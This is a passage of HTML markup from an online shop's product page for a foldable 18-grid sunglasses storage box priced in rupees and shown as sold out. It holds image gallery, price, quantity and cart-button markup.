  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24797745152062">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17244688220222__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17244688220222__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17244688220222__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17244688220222__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17244688220222__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17244688220222__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17244688220222__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17244688220222__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17244688220222__main-24797745053758"
              data-media-position="1"
              data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17244688220222__main"
                aria-describedby="Thumbnail-template--17244688220222__main-1
"
              >
                <img src="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=416" alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer" srcset="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=54 54w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=74 74w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=104 104w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=162 162w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=208 208w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=324 324w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17244688220222__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17244688220222__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17244688220222__main-24797745086526"
              data-media-position="2"
              data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17244688220222__main"
                aria-describedby="Thumbnail-template--17244688220222__main-2
"
              >
                <img src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=416" alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer" srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=54 54w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=74 74w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=104 104w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=162 162w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=208 208w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=324 324w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17244688220222__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17244688220222__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17244688220222__main-24797745119294"
              data-media-position="3"
              data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17244688220222__main"
                aria-describedby="Thumbnail-template--17244688220222__main-3
"
              >
                <img src="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=416" alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer" srcset="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=54 54w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=74 74w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=104 104w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=162 162w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=208 208w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=324 324w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17244688220222__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17244688220222__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17244688220222__main-24797745152062"
              data-media-position="4"
              data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17244688220222__main"
                aria-describedby="Thumbnail-template--17244688220222__main-4
"
              >
                <img src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=416" alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer" srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=54 54w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=74 74w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=104 104w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=162 162w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=208 208w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=324 324w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17244688220222__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17244688220222__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17244688220222__main"
        data-section="template--17244688220222__main"
        data-url="/products/18-grids-sunglasses-storage-display-box-holder"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.3rem;">
                <h1 class="h1">
                  18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer
                </h1>
                <a href="/products/18-grids-sunglasses-storage-display-box-holder" class="product__title">
                  <h2 class="h1">
                    18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AVlY3QjFJcUxZbUJzR__judge_me_reviews_preview_badge_DqcHPF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7649378238526'
    data-template='manual-installation'>
  
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17244688220222__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.3rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs.5,000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs.5,000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs.6,500
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17244688220222__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41229155074110">
                  
<input type="hidden" name="product-id" value="7649378238526" /><input type="hidden" name="section-id" value="template--17244688220222__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--17244688220222__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--17244688220222__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17244688220222__main"
        class="select__select"
        form="product-form-template--17244688220222__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="41229155074110"
          >Default Title - Rs.5,000 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--17244688220222__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--17244688220222__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17244688220222__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for 18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--17244688220222__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--17244688220222__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for 18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--17244688220222__main,
  #SectionAtcBtn-template--17244688220222__main {
    --icon-scale: 1.0em;
    --icon-spacing: 6px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
><product-form
      id="ProductForm-template--17244688220222__main"
      class="product-form main-product-form"
      data-section="template--17244688220222__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17244688220222__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17244688220222__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41229155074110"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--shrink-atc'>
            
            <button
              id="ProductSubmitButton-template--17244688220222__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--17244688220222__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
                disabled
              
            >
              <span class='button__label'>
                Buy now with COD 🚚
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7649378238526" /><input type="hidden" name="section-id" value="template--17244688220222__main" /></form></product-form><link href="//www.saadiq.pk/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411757488444" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41229155074110"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

